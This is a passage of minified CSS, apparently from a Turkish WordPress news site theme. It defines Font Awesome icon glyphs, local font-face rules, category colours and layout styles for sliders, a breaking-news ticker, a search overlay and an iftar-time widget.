e-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
[data-control="resmi ilanlar"],[data-control="Resmi İlanlar"],[data-control="RESMİ İLANLAR"]{background:#d73516!important}[data-control="Yazarlar"]{background:#7e7e7e!important}[data-control="yorum"]{background:#585858!important}[data-control="gündem"],[data-control="GÜNDEM"]{background:#d73516!important}[data-control="dunya"],[data-control="DÜNYA"]{background:#ffa500!important}[data-control="ekonomi"],[data-control="EKONOMİ"]{background:#0d72ad!important}[data-control="siyaset"],[data-control="SİYASET"]{background:#7a0606!important}[data-control="spor"],[data-control="SPOR"]{background:#0ba22e!important}[data-control="magazin"],[data-control="MAGAZİN"]{background:#3f3077!important}[data-control="sağlık"],[data-control="SAĞLIK"]{background:#2fbfba!important}[data-control="teknoloji"],[data-control="TEKNOLOJİ"]{background:#ff5e14!important}[data-control="vizyondakiler"],[data-control="VİZYONDAKİLER"]{background:#e4ba21!important}[data-control="foto galeri"],[data-control="FOTO GALERİ"]{background:#217a72!important}[data-control="Asayiş"],[data-control="ASAYİŞ"]{background:#01a59f!important}.sahurIftar{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 20px;margin:15px 0 0 0;background:#066d4f;background:linear-gradient(90deg,rgb(6 109 79) 35%,rgb(56 147 73) 100%)}.sahurIftar:before{width:214px;height:68px;overflow:hidden;display:block;position:absolute;content:"";z-index:1;bottom:0;right:0;background-image:url(/wp-content/themes/theHaberV8/images/camii_1.png);opacity:.2;background-position:center;background-repeat:no-repeat}select#citySelect{width:calc(200px - 0px);height:38px;line-height:38px;overflow:hidden;display:block;float:left;position:relative;padding:0 5px;z-index:99;border:1px solid rgb(255 255 255 / 20%);outline:none;background:#fff0;border-radius:3px;font-size:16px;color:#fff}select#citySelect option{font-size:14px;color:#131313}.sahurIftarvakti{width:auto;height:38px;line-height:38px;overflow:hidden;display:block;position:relative;float:left;margin:0 20px}.sahurIftarvakti p{width:auto;height:auto;overflow:hidden;display:block;float:left;font-size:16px;color:#fff;margin-right:15px}.sahurIftarvakti span#hour{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti span#minute{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti font{font-size:24px;font-weight:400;float:left;width:auto;height:38px;line-height:38px;padding:0 10px;color:#fff}.vaktiSoyle{width:calc(100% - 680px);height:38px;line-height:38px;overflow:hidden;display:block;position:relative;font-size:16px;color:#fff}@media screen and (max-width:980px){select#citySelect{float:none;margin-bottom:10px}.sahurIftarvakti{width:calc(50% - 10px);margin:0 20px 0 0}.vaktiSoyle{width:calc(50% - 10px)}}@media screen and (max-width:768px){.sahurIftarvakti{width:calc(100% - 0px);margin:0 auto 10px auto;float:none}.vaktiSoyle{width:calc(100% - 0px);float:none}}@media screen and (max-width:768px){.sahurIftar{padding:18px 20px 10px 20px}.sahurIftarvakti{margin:0 auto 3px auto;height:30px;line-height:30px}.sahurIftarvakti p{font-size:14px}.sahurIftarvakti span#hour,.sahurIftarvakti font,.sahurIftarvakti span#minute,.vaktiSoyle{font-size:14px;height:30px;line-height:30px}.sahurIftarvakti font{padding:0 5px}}.menuEk{width:calc(25px - 0px)!important;height:60px;line-height:60px;display:block;position:relative;overflow:hidden;display:inline-block!important;float:right;text-align:left}#araclar__toggle{opacity:0}#araclar__toggle:checked~.araclar__btn>span{transform:rotate(45deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::before{top:0;transform:rotate(0);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::after{top:0;transform:rotate(90deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__box{visibility:visible;left:0;animation:araclar__box 1s ease 0s 1 normal forwards}@keyframes araclar__box{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}input#araclar__toggle{width:100%;height:26px;padding:0;margin:0;display:block;cursor:pointer}.araclar__btn{display:block;position:absolute;width:26px;height:15px;cursor:pointer;z-index:1;top:28px;right:-5px}.araclar__btn>span{display:block;position:absolute;width:80%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before,.araclar__btn>span::after{display:block;position:absolute;width:100%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before{content:'';top:-8px}.araclar__btn>span::after{content:'';top:8px}.menuEk ul.araclar__box .mscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}.menuEk ul.araclar__box .mscrollicerik{width:calc(100% - 15px);height:calc(100% - 0px);min-height:450px;padding-right:15px}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#fff}.menuEk ul.araclar__box{display:block;position:fixed;visibility:hidden;top:0;left:-100%;width:270px;height:100%;margin:0;padding:15px 5px 15px 15px;list-style:none;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#363636);background-repeat:no-repeat;background-size:cover;box-shadow:1px 0 6px rgb(0 0 0 / .2);z-index:99999999;overflow:hidden}.menuEk ul.araclar__box li{width:calc(100% - 0px);height:auto;line-height:42px;overflow:hidden;display:block;position:relative;padding:0 0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box li a{width:calc(100% - 6px);height:auto;display:block;overflow:hidden;position:relative;color:var(--beyaz);line-height:2.2;padding-left:8px;font-size:16px;font-weight:500}.menuEk ul.araclar__box li a:after{width:3px;height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:12px;left:0;z-index:1;background:#fff}.menuEk ul.araclar__box li ul li a:after{display:none}.menuEk ul.araclar__box li a:hover{color:var(--beyaz);padding-left:12px}.menuEk ul.araclar__box li ul{display:none;padding:0 0 0 0;margin:0 0 0 0;animation:altmenu 0.3s ease 0s 1 normal forwards}@keyframes altmenu{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}.menuEk ul.araclar__box li:hover ul{display:block}.menuEk ul.araclar__box li ul li a{font-size:14px;font-weight:300}.menuEk ul.araclar__box li.menu-item-has-children:after{position:absolute;content:"+";top:-4px;right:10px;font-size:20px;font-weight:700;color:#fff}.menuEk ul.araclar__box li.menu-item-has-children:hover:after{content:"-";color:#fff}.menuEk ul.araclar__box .muye{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;padding-top:15px}.menuEk ul.araclar__box .muye a{width:calc(50% - 30px);height:auto;line-height:1.8;overflow:hidden;display:block;position:relative;float:left;margin-right:16px;font-size:14px;color:var(--beyaz);border:1px solid rgb(255 255 255 / 20%);padding:8px 10px 8px 10px;border-radius:2px}.menuEk ul.araclar__box .muye a:last-child{margin-right:0}.menuEk ul.araclar__box .muye span{margin-left:10px}.menuEk ul.araclar__box .muye a:hover{border:1px solid #fff}.menuEk ul.araclar__box .msosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;text-align:center}.menuEk ul.araclar__box .msosyal a{width:36px;height:36px;line-height:36px;overflow:hidden;display:inline-table;margin:0 0;padding:0 0 0 0;font-size:16px;color:var(--beyaz);border-radius:2px}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(2n){color:#fff;background:#26ccff}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(3n){color:#fff;background:#a238a9}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(4n){color:#fff;background:#e00606}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(5n){color:#fff;background:#ff7278}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(6n){color:#fff;background:#ef911c}.menuEk ul.araclar__box .mcopy{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding-top:15px;border-top:1px solid rgb(255 255 255 / 25%)}.menuEk ul.araclar__box .mcopy p{line-height:1.4;font-size:12px;color:rgb(255 255 255 / 70%);font-weight:300;padding:0 0 0 0;margin:0 0 0 0}.menuEk ul.araclar__box .mwhatsapp{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:rgb(14 193 47 / 50%);border-radius:2px;padding:7.5px 15px;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box .mwhatsapp:hover{background:rgb(14 193 47 / 70%)}.menuEk ul.araclar__box .mwhatsapp a{height:calc(44px - 0px);display:block}.menuEk ul.araclar__box .mwhatsapp i{width:auto;height:44px;overflow:hidden;display:inline-block;position:relative;font-size:44px;color:#fff;margin-right:12px}.menuEk ul.araclar__box .mwhatsapp strong{width:100px;height:44px;line-height:1.4;overflow:hidden;display:inline-block;position:relative;font-size:16px;color:#fff;font-weight:300;text-align:left}.menuEk ul.araclar__box .mwhatsapp strong::first-line{font-weight:500}.sonDakikaBG{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 0 15px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}.sonDakikaBG i{width:calc(32px - 0px);height:32px;display:block;position:relative;overflow:hidden;float:left;margin:0 10px 0 0;color:var(--beyaz);font-size:32px}.sonDakika{width:calc(100% - 122px);height:32px;line-height:32px;overflow:hidden;position:relative;float:left}.sonDakika .swiper-slide a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;color:var(--beyaz)}.sonDakika .swiper-slide a time{width:55px;font-size:16px;font-weight:700;color:var(--beyaz);float:left;margin-right:5px}.sonDakika .swiper-slide a span{width:calc(100% - 60px);font-size:16px;font-weight:300;color:#fff;-webkit-line-clamp:1;display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.sonDakikaBG .yan{width:80px;height:auto;overflow:hidden;display:block;position:relative}.sonDakikaBG .yan a{display:block;overflow:hidden;float:left;text-align:right}.sonDakikaBG .yan a i{width:40px;line-height:32px;font-size:22px;display:inline-block;padding:0;margin:0}#aramaAlani{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .9);-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transform:translate(0,-100%) scale(0,0);-moz-transform:translate(0,-100%) scale(0,0);-ms-transform:translate(0,-100%) scale(0,0);-o-transform:translate(0,-100%) scale(0,0);transform:translate(0,-100%) scale(0,0);opacity:0;display:none}#aramaAlani form{width:calc(100% - 30px);max-width:calc(1140px - 30px);height:50px;overflow:hidden;display:block;position:absolute;top:90px;left:0;right:0;margin:0 auto;border-radius:5px}#aramaAlani.open{-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1);opacity:1;z-index:99999999;display:block}#aramaAlani input[type="text"]{width:calc(100% - 90px);height:50px;font-size:22px;font-weight:300;text-align:left;outline:none;color:#131313;background:#fff0;border:0;background:#fff;padding:0 15px;position:relative}#aramaAlani .close{position:absolute;top:15px;right:15px;opacity:1;font-size:27px;color:#fff}#aramaAlani .close:hover{color:#fc2121;cursor:pointer}#aramaAlani.open button{width:60px;height:50px;overflow:hidden;display:block;position:absolute;top:0;right:0;border:0;outline:none;cursor:pointer;background:#fff}#aramaAlani.open button i{font-size:22px;color:#131313}#yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset .swiper-slide{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset figure{width:auto;height:350px;text-align:right}.yatayManset figure img{width:auto;height:100%}.yatayManset .swiper-slide div{width:100%;max-width:60%;height:auto;overflow:hidden;display:block;position:absolute;content:"";top:calc(50px - 0px);left:0;margin:0 0 0 0}.yatayManset .swiper-slide div h2.headline{display:inline;font-size:36px;font-weight:800;line-height:1.6;color:var(--beyaz);-webkit-box-decoration-break:clone;box-decoration-break:clone}.yatayManset .swiper-slide div h2.headline-themovement{background-color:#000;box-shadow:8px 1px 0 3px black,-8px 1px 0 3px #000;color:var(--beyaz)}#surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset .swiper-slide{background:#fff}.surManset figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:10px 10px;float:left;margin-right:5px}.surManset figure img{width:100%;height:100%}.surManset span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:300;color:var(--beyaz);background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.surManset figcaption{width:calc(100% - 140px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.surManset time{width:calc(100% - 140px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:10px;opacity:.7}.surManset a:hover figcaption{color:var(--kirmizi)}#surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2 .swiper-slide{background:#fff}.surManset2 figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.surManset2 figure img{width:100%;height:100%}.surManset2 figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.surManset2 time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.surManset2 a:hover figcaption{color:var(--kirmizi)}#manset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.manset{width:calc(100% - 380px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-bottom:0px!important}.manset a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.manset figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.manset figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.manset figure img{width:100%;height:420px}.manset figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.manset strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.manset time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:var(--beyaz);padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.manset .swiper-horizontal>.swiper-pagination-bullets,.manset .swiper-pagination-bullets.swiper-pagination-horizontal,.manset .swiper-pagination-custom,.swiper-pagination-fraction{width:calc(100% - 0px);bottom:0;display:flex;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:#fff}.manset .swiper-pagination-bullet{width:calc(100% - 0px);height:40px;line-height:40px;padding:0 5px;overflow:hidden;position:relative;text-align:center;float:left;font-size:14px;color:var(--siyah);font-weight:700;outline:none;opacity:1;border-left:1px solid var(--griBG);border-right:1px solid var(--griBG);border-bottom:1px solid var(--griBG)}.manset .swiper-pagination-bullet-active,.manset .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.mansetDevami{width:360px;height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-left:20px;float:right}.mansetDevami .listeleme{width:calc(100% - 20px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:12px 10px 0 10px}.mansetDevami .listeleme:last-child{padding:12px 10px 12px 10px}.mansetDevami .listeleme figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:0 0;float:right;margin-left:15px}.mansetDevami .listeleme figure img{width:100%;height:100%}.mansetDevami .listeleme span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.mansetDevami .listeleme figcaption{width:calc(100% - 115px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.mansetDevami .listeleme time{width:calc(100% - 115px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.mansetDevami .listeleme a:hover figcaption{color:var(--kirmizi)}.kutular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a{width:calc(16.666% - 17px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.kutular a:last-child{margin:0 0 0 0}.kutular a figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a figure:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.kutular a:hover figure:after{background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 20%,rgb(181 0 0 / 90%) 100%)}.kutular a figure img{width:100%;height:auto;overflow:hidden;display:block}.kutular a div{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:absolute;content:"";bottom:15px;right:15px;text-align:right}.kutular a div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.kutular a div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:16px;color:#fff;font-weight:300;float:right}.kutular a div strong::first-line{font-weight:700}#mansetSol{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.mansetSol{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSol a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSol figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSol figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSol figure img{width:100%;height:300px}.mansetSol figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSol strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSol time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSol .solNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:left;bottom:0px!important;background:var(--siyahBG)}#mansetSol .swiper-horizontal>.swiper-pagination-bullets,#mansetSol .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSol .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSol .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSol .swiper-pagination-bullet-active,#mansetSol .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}#mansetSol.ekonomimanset .swiper-pagination-bullet-active,#mansetSol.ekonomimanset .swiper-pagination-bullet:hover{background:#0d72ad;color:var(--beyaz)}#mansetSol.magazinmanset .swiper-pagination-bullet-active,#mansetSol.magazinmanset .swiper-pagination-bullet:hover{background:#2f0e7a;color:var(--beyaz)}#mansetSol.spormanset .swiper-pagination-bullet-active,#mansetSol.spormanset 